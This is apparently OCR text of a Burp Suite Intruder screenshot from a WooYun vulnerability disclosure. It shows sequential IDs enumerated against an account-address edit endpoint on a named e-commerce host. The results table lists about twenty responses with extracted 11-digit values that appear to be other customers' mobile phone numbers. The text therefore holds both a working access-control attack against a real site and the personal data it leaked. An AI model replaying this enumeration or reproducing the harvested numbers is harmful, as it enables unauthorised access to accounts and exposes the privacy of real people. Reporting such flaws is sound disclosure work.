 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length "13" value="
24 11252 200 16223 13560303130
25 11253 200 16248 15850683394
26 11254 200 16237 13402068345
27 11255 200 16263 18577582801
28 11256 200 16267 18144891570
29 11257 200 16250 15659101521
30 11258 200 16248 13123643995
31 11259 200 16230 13094023301
32 11260 200 16229 15175355055
33 11261 200 16238 18953267919
34 11262 200 16231 18666000583
35 11263 200 16252 18651499295
36 11264 200 16242 15295778859
37 11265 200 16230 13477860275
38 11266 200 16290 13677793091
39 11267 200 16224 18656558010
40 11268 200 16273 18069115706
41 11269 200 16269 18066044523
42 11270 200 16222 17721178226
Request Response
Raw Params Headers Hex
GET /account/address/edit!11244.do HTTP/1.1
Host: mall.tekism.cn
Proxy-Connection: keep-alive
? < + > Type a search term
www.wooyun.org
99 of 101